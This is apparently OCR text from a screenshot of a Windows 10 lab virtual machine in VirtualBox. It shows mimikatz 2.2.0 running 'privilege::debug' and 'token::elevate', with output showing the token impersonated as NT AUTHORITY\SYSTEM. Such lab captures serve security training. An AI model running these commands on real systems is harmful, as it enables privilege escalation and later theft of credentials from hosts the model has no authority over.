 Windows10-Client1 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Recycle Bin
Microsoft
Edge
sysinternal
mimikatz-...
sysinternal
File Home Share View
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
644 {0;000003e7} 1 D 20108 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0002843a} 1 F 13755485 STATION1\nowy S-1-5-21-2674754605-1744593314-3653953335-1024 (14g,24p
) Primary
* Thread Token : {0;000003e7} 1 D 13839657 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz #